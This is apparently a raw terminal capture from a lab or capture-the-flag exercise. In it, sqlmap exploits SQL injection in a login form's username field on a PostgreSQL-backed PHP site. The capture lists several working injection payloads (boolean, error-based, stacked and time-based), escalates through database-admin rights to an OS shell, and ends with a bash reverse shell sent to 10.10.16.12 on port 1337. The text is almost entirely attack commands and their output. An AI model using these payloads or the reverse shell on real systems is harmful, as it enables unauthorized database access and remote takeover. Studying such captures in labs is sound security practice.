 └─$ sqlmap -r req --force-ssl --os-shell --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
sponsible for any misuse or damage caused by this program
[*] starting @ 14:46:21 /2022-09-15/
[14:46:21] [INFO] parsing HTTP request from 'req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[14:46:21] [INFO] resuming back-end DBMS 'postgresql'
[14:46:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=asdf' AND (SELECT (CASE WHEN (3295=3295) THEN NULL ELSE CAST((CHR
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=asdf' AND 3998=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=asdf';SELECT PG_SLEEP(5)--&password=asdf
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=asdf' AND 1289=(SELECT 1289 FROM PG_SLEEP(5))-- rzrx&password=asd
---
[14:46:22] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[14:46:22] [INFO] fingerprinting the back-end DBMS operating system
[14:46:23] [INFO] the back-end DBMS operating system is Linux
[14:46:24] [INFO] testing if current user is DBA
[14:46:25] [INFO] retrieved: '1'
[14:46:25] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[14:46:25] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.16.12/1337 0>&1'